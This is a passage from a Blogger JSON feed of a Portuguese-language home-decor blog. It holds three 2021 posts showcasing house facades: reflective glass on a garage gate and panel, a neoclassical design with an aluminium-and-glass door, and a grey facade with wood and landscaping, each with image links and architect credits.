Cinza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Espelho"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fachada de Casas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Garagem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"painel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Portão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sobrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vidro"}],"title":{"type":"text","$t":"Fachada de casa contemporânea com portão da garagem e painel com vidro refletivo!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgweAmrP6ogEqRMpwMNlrsQlOfE54z7E0USwFgoptO0DN_eRSfAOI4U5oqVBKhmuSUbHjo_TEfBRksX5rNtU_1biXj3xHxXQPl0f2Rz0tG1OhT1i1e3UN_9xS6MXLKwWB5OwghlaxxEvI\/s1080\/fachada-casa-contemporanea-cinza-cor-vidro-espelhado-refletivo-portao-garagem-painel-linda-diferente-moderna-sobrado-decor-salteado-1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"873\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgweAmrP6ogEqRMpwMNlrsQlOfE54z7E0USwFgoptO0DN_eRSfAOI4U5oqVBKhmuSUbHjo_TEfBRksX5rNtU_1biXj3xHxXQPl0f2Rz0tG1OhT1i1e3UN_9xS6MXLKwWB5OwghlaxxEvI\/s16000\/fachada-casa-contemporanea-cinza-cor-vidro-espelhado-refletivo-portao-garagem-painel-linda-diferente-moderna-sobrado-decor-salteado-1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO projeto arquitetônico composto principalmente por jogos de volume confere beleza e ao mesmo tempo contemporaneidade a essa fachada.\u003C\/div\u003E\u003Cdiv\u003ENo entanto, é o vidro vidro laminado refletivo utilizado tanto no painel quanto portão da garagem que é o grande destaque!\u003C\/div\u003E\u003Cdiv\u003EAlém de naturalmente vistoso e por refletir todo seu entorno, o vidro refletivo proporciona um visual mais leve e bastante moderno.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EVejam só!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcTGW6TeLa_XLbgBXpmbg5wtC6YrWiILeuSaJZQpAQB5R4x3Sq9bLSApcTYKMvIFXOvUMTYYMF_b12ybGQTvEE7d3xkwZoqeKVKUawMY-41BtQPD4apy5uj0d2np2eim-zbNdUXtPR2HA\/s1080\/fachada-casa-contemporanea-cinza-cor-vidro-espelhado-refletivo-portao-garagem-painel-linda-diferente-moderna-sobrado-decor-salteado-2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"876\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcTGW6TeLa_XLbgBXpmbg5wtC6YrWiILeuSaJZQpAQB5R4x3Sq9bLSApcTYKMvIFXOvUMTYYMF_b12ybGQTvEE7d3xkwZoqeKVKUawMY-41BtQPD4apy5uj0d2np2eim-zbNdUXtPR2HA\/s16000\/fachada-casa-contemporanea-cinza-cor-vidro-espelhado-refletivo-portao-garagem-painel-linda-diferente-moderna-sobrado-decor-salteado-2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR5o7SOW6q1aLUtsLQ438rWPlOEFqd_waYUkXrzSysrM9dIDPbk2GZ2420Zlj75eq7ew8ddTgv98ABaOudL_f5Up2n_ktgzCyfflLF5PUrrtZonJkgKM87rgijiHZLAxmgr0KG0ic6sCM\/s1080\/fachada-casa-contemporanea-cinza-cor-vidro-espelhado-refletivo-portao-garagem-painel-linda-diferente-moderna-sobrado-decor-salteado-3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"875\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR5o7SOW6q1aLUtsLQ438rWPlOEFqd_waYUkXrzSysrM9dIDPbk2GZ2420Zlj75eq7ew8ddTgv98ABaOudL_f5Up2n_ktgzCyfflLF5PUrrtZonJkgKM87rgijiHZLAxmgr0KG0ic6sCM\/s16000\/fachada-casa-contemporanea-cinza-cor-vidro-espelhado-refletivo-portao-garagem-painel-linda-diferente-moderna-sobrado-decor-salteado-3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EAs esquadrias em alumínio chroma ficam ocultas, garantindo uma estética moderna e sofisticada.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxjg4ktH3ZvAi1owTEbEATcIz1QsZ3hsbi_gulFeNJKcxMRPHA54ipQwTj9O9_uiIcUr9xNBUwd9Wn8af1C-QPiUwCitQpHaXe1j_InidZNvt2RrzzrrhPp6kL1jQDy7xUU-Yz1CWPAdg\/s767\/fachada-casa-contemporanea-cinza-cor-vidro-espelhado-refletivo-portao-garagem-painel-linda-diferente-moderna-sobrado-decor-salteado-4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"623\" data-original-width=\"767\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxjg4ktH3ZvAi1owTEbEATcIz1QsZ3hsbi_gulFeNJKcxMRPHA54ipQwTj9O9_uiIcUr9xNBUwd9Wn8af1C-QPiUwCitQpHaXe1j_InidZNvt2RrzzrrhPp6kL1jQDy7xUU-Yz1CWPAdg\/s16000\/fachada-casa-contemporanea-cinza-cor-vidro-espelhado-refletivo-portao-garagem-painel-linda-diferente-moderna-sobrado-decor-salteado-4.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EDetalhe da pele de vidro laminado refletivo.\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/arquitetabiancatenfen\/\" target=\"_blank\"\u003EProjeto:\u0026nbsp;Bianca Tenfen |\u003C\/a\u003E \u003Ca href=\"https:\/\/www.instagram.com\/ronaldtpimentel\/\" target=\"_blank\"\u003EFotos: Ronald T. Pimentel\u003C\/a\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EE aí, o que vocês acharam dessa casa?! Gostam dessa opção de vidro?!\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.decorsalteado.com\/feeds\/4646331605476598695\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.decorsalteado.com\/2021\/06\/fachada-de-casa-contemporanea-com.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7252812744674404734\/posts\/default\/4646331605476598695"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7252812744674404734\/posts\/default\/4646331605476598695"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.decorsalteado.com\/2021\/06\/fachada-de-casa-contemporanea-com.html","title":"Fachada de casa contemporânea com portão da garagem e painel com vidro refletivo!"}],"author":[{"name":{"$t":"decorsalteado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03167334959804740004"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgweAmrP6ogEqRMpwMNlrsQlOfE54z7E0USwFgoptO0DN_eRSfAOI4U5oqVBKhmuSUbHjo_TEfBRksX5rNtU_1biXj3xHxXQPl0f2Rz0tG1OhT1i1e3UN_9xS6MXLKwWB5OwghlaxxEvI\/s72-c\/fachada-casa-contemporanea-cinza-cor-vidro-espelhado-refletivo-portao-garagem-painel-linda-diferente-moderna-sobrado-decor-salteado-1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7252812744674404734.post-7564477837525817529"},"published":{"$t":"2021-03-29T08:03:00.002-07:00"},"updated":{"$t":"2021-03-29T08:17:20.905-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arquitetura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cores Claras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estilo Clássico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estilo Neoclássico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fachada de Casas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sobrados"}],"title":{"type":"text","$t":"Fachada de casa com estilo neoclássico e porta de entrada em alumínio com pano de vidro!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbC7BsyH4yVLRiOeveeREuvSHaAYqDSfKvbYdDvGeYWR8BUZpjxFeL6qiDx2jRtE9jTElbJpXDUdWPvn6aGS1D-SALQU9QHVvgeeO111lKz8HQ224V5Ch-k3GEdUWPQ6D1pYQUpIvIqPY\/s1034\/fachada-casa-contemporaneo-classico-neoclassico-estilo-cores-claras-pilares-linda-modelo-sobrado-andar-decor-salteado-1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1034\" data-original-width=\"1022\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbC7BsyH4yVLRiOeveeREuvSHaAYqDSfKvbYdDvGeYWR8BUZpjxFeL6qiDx2jRtE9jTElbJpXDUdWPvn6aGS1D-SALQU9QHVvgeeO111lKz8HQ224V5Ch-k3GEdUWPQ6D1pYQUpIvIqPY\/s16000\/fachada-casa-contemporaneo-classico-neoclassico-estilo-cores-claras-pilares-linda-modelo-sobrado-andar-decor-salteado-1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EO estilo neoclássico é ainda bastante presente nos desejos e projetos arquitetônicos atuais, devido a diversos elementos característicos e únicos (como molduras, pórticos, pilares, frontões...) que garantem principalmente às fachadas muita personalidade, beleza e imponência.\u003Cdiv\u003EPortanto, uma das propostas mais utilizadas é mesclar o estilo neoclássico ao estilo contemporâneo trazendo também para o projeto benefícios da tecnologia e de materiais de hoje em dia.\u003C\/div\u003E\u003Cdiv\u003EComo nesse caso, no qual o design é neoclássico e alguns dos elementos contemporâneos, como a porta de entrada em alumínio com pano de vidro.\u0026nbsp; A proposta, além de claridade aos ambientes internos da casa e integração com o ambiente externo, tira proveito da durabilidade e elimina a manutenção da porta devido ao material.\u003C\/div\u003E\u003Cdiv\u003EVejam só!\u003Cbr \/\u003E\u003Cdiv\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU4CgEl0bFkeZyGLzIV0og2bU1U85Bns-uDkhO-JJFIkAQ7eDQbYSFDTlykUjgFo9L7EuuIiFixNiVLDjFLcBCM3z6zbakpraR5AfRHagihEs_3rCNiHbzZ2qH0xCenx4oU_I1yLswu8I\/s958\/fachada-casa-contemporaneo-classico-neoclassico-estilo-cores-claras-pilares-linda-modelo-sobrado-andar-decor-salteado-2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"958\" data-original-width=\"958\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiU4CgEl0bFkeZyGLzIV0og2bU1U85Bns-uDkhO-JJFIkAQ7eDQbYSFDTlykUjgFo9L7EuuIiFixNiVLDjFLcBCM3z6zbakpraR5AfRHagihEs_3rCNiHbzZ2qH0xCenx4oU_I1yLswu8I\/s16000\/fachada-casa-contemporaneo-classico-neoclassico-estilo-cores-claras-pilares-linda-modelo-sobrado-andar-decor-salteado-2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnwo6txGqCW2V2yMXH3R8FIesnSKZst5heMxroAnDDmsAJUqxMju3GLwCaiKXPm_huQAsgxxMYIDS-pOv5GV4Pa47WFNQwr23GirNKH6uRKwBrPbygzPz83tZmkg1NW-Ws1fxb7Ts4vMw\/s1055\/fachada-casa-contemporaneo-classico-neoclassico-estilo-cores-claras-pilares-linda-modelo-sobrado-andar-decor-salteado-4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1055\" data-original-width=\"993\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnwo6txGqCW2V2yMXH3R8FIesnSKZst5heMxroAnDDmsAJUqxMju3GLwCaiKXPm_huQAsgxxMYIDS-pOv5GV4Pa47WFNQwr23GirNKH6uRKwBrPbygzPz83tZmkg1NW-Ws1fxb7Ts4vMw\/s16000\/fachada-casa-contemporaneo-classico-neoclassico-estilo-cores-claras-pilares-linda-modelo-sobrado-andar-decor-salteado-4.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EDetalhe do pórtico com molduras, pilares neoclássico e porta de de entrada, esquadria em alumínio com pano de vidro. Esse mix de estilos deixa também o projeto ainda mais interessante!\u0026nbsp;\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/arqlaurapezolato\/\" target=\"_blank\"\u003EProjeto: Laura Pezolato\u003C\/a\u003E\u0026nbsp;| Fotos: Fávaro Jr.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EE aí, o que vocês acharam dessa casa?! Gostam dessa proposta?!\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.decorsalteado.com\/feeds\/7564477837525817529\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.decorsalteado.com\/2021\/03\/fachada-de-casa-com-estilo-neoclassico.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7252812744674404734\/posts\/default\/7564477837525817529"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7252812744674404734\/posts\/default\/7564477837525817529"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.decorsalteado.com\/2021\/03\/fachada-de-casa-com-estilo-neoclassico.html","title":"Fachada de casa com estilo neoclássico e porta de entrada em alumínio com pano de vidro!"}],"author":[{"name":{"$t":"decorsalteado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03167334959804740004"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbC7BsyH4yVLRiOeveeREuvSHaAYqDSfKvbYdDvGeYWR8BUZpjxFeL6qiDx2jRtE9jTElbJpXDUdWPvn6aGS1D-SALQU9QHVvgeeO111lKz8HQ224V5Ch-k3GEdUWPQ6D1pYQUpIvIqPY\/s72-c\/fachada-casa-contemporaneo-classico-neoclassico-estilo-cores-claras-pilares-linda-modelo-sobrado-andar-decor-salteado-1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7252812744674404734.post-4183307580754762971"},"published":{"$t":"2021-02-15T11:13:00.006-08:00"},"updated":{"$t":"2021-02-15T11:16:14.654-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arquitetura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Contemporâneo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cor Cinza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fachada de Casas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Madeira"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Paisagismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sobrados"}],"title":{"type":"text","$t":"Fachada de casa contemporânea cinza com forro e porta de madeira + paisagismo!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEbtcbVVWwtEh1eyyz-JplaDbZL-oQczRi4OQ1tUQ6fpYJ01DHgIlS8LUbNM75tbMHxtM6cto-x6BMQgjq2fnUYhWfMyrhPANLwelRL8N8NHXTbGDYE-rTUrUlHt6vPdmIbKOj6h8Y1ig\/s1155\/fachada-casa-andar-sobrado-cor-cinza-paisagismo-jardim-plantas-forro-madeira-lambri-porta-linda-moderna-decor-salteado.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1155\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEbtcbVVWwtEh1eyyz-JplaDbZL-oQczRi4OQ1tUQ6fpYJ01DHgIlS8LUbNM75tbMHxtM6cto-x6BMQgjq2fnUYhWfMyrhPANLwelRL8N8NHXTbGDYE-rTUrUlHt6vPdmIbKOj6h8Y1ig\/s16000\/fachada-casa-andar-sobrado-cor-cinza-paisagismo-jardim-plantas-forro-madeira-lambri-porta-linda-moderna-decor-salteado.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EEsse projeto arquitetônico contemporâneo caracterizado especialmente pelas formas retas e volumosas é ainda mais potencializado pela cor cinza.\u003Cdiv\u003EEm diversas tonalidades, ela exprime e imprime contemporaneidade à fachada, já que trata-se de uma cor bem recorrente em projetos atuais!\u003C\/div\u003E\u003Cdiv\u003EE que em contrapartida, valoriza também o projeto paisagístico destacando a cor verde das plantas como um todo no projeto.\u003C\/div\u003E\u003Cdiv\u003EConfiram!\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD_3MfzTKUmVlRJ_QWk_vfdZ6xyM9dy67Xqzofd9utnl4fq0dQ7-nrChNA7wL3QEJznasf4CEZpNv3wbtNc2mb397fp-NHJsmiZPqc96BheNjncOBysJ9T4ai84OnkQ7QtMnp1Cyi-Fhw\/s1155\/fachada-casa-andar-sobrado-cor-cinza-paisagismo-jardim-plantas-forro-madeira-lambri-porta-linda-moderna-decor-salteado-1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1155\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgD_3MfzTKUmVlRJ_QWk_vfdZ6xyM9dy67Xqzofd9utnl4fq0dQ7-nrChNA7wL3QEJznasf4CEZpNv3wbtNc2mb397fp-NHJsmiZPqc96BheNjncOBysJ9T4ai84OnkQ7QtMnp1Cyi-Fhw\/s16000\/fachada-casa-andar-sobrado-cor-cinza-paisagismo-jardim-plantas-forro-madeira-lambri-porta-linda-moderna-decor-salteado-1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EDetalhe do alecrim (Rosmarinus) - pouco usual, no volume arquitetônico. Além de embelezar e ser uma planta medicinal ainda perfuma (e afasta energias negativas)!rs\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ENotem como o paisagismo enaltece ainda mais a fachada e se funde à ela, principalmente pela porta e forro de madeira que reforçam essa ideia de natureza!\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/reesarquitetura\/\" target=\"_blank\"\u003EProjeto: David Rees |\u003C\/a\u003E \u003Ca href=\"https:\/\/www.instagram.com\/nog.e.nog\/\" target=\"_blank\"\u003EPaisagismo: Nog \u0026amp; Nog\u003C\/a\u003E | Fotos: Fellipe Lima\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EE aí, o que vocês acharam dessa casa?! Curtiram também o projeto paisagístico?!\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.decorsalteado.com\/feeds\/4183307580754762971\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.decorsalteado.com\/2021\/02\/fachada-de-casa-contemporanea-cinza-com.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7252812744674404734\/posts\/default\/4183307580754762971"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7252812744674404734\/posts\/default\/4183307580754762971"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.decorsalteado.com\/2021\/02\/fachada-de-casa-contemporanea-cinza-com.html","title":"Fachada de casa contemporânea cinza com forro e porta de madeira + paisagismo!"}],"author":[{"name":{"$t":"decorsalteado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03167334959804740004"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEbtcbVVWwtEh1eyyz-JplaDbZL-oQczRi4OQ1tUQ6fpYJ01DHgIlS8LUbNM75tbMHxtM6cto-x6BMQgjq2fnUYhWfMyrhPANLwelRL8N8NHXTbGDYE-rTUrUlHt6vPdmIbKOj6h8Y1ig\/s72-c\/fachada-casa-andar-sobrado-cor-cinza-paisagismo-jardim-plantas-forro-madeira-lambri-porta-linda-moderna-decor-salteado.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});